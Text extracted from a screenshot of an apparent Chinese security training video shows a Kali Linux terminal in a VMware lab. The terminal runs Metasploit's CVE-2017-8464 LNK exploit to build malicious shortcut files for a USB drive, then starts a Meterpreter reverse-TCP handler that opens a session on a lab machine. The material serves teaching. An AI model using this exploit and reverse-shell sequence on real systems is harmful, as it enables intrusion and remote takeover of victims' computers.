 oldboyedu-hack - VMware Workstation
老男孩网络安全技术交流QQ群：824340373
文件(F) 编辑(E) 查看(V)
主页 我的计算机 oldboyedu-hack kail oldboyedu-03 oldboyedu-01 oldboyedu-03
应用程序 位置 终端 五 13：44 1 zh
home
root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
VMware To...
计算机
浏览网络
FlashPlayerCPLApp.
cpl
FlashPlayer_F.lnk
FlashPlayer_I.lnk
FlashPlayer_L.lnk
FlashPlayer_M.lnk
FlashPlayer_N.lnk
target USB drive
[*] /root/.msf4/local/FlashPlayer_Z.lnk created, copy to the
target USB drive
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > back
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lHOST 192.168.0.100
lHOST => 192.168.0.100
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] Sending stage (179779 bytes) to 192.168.0.103
[*] Meterpreter session 2 opened (192.168.0.100:4444 -> 192.1
68.0.103:53460) at 2019-05-31 13:44:10 +0800
meterpreter > se
vmware-tools-
distrib
视频
文档
下载
音乐
桌面
回收站
VMware To...
计算机
浏览网络
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
CH
13:44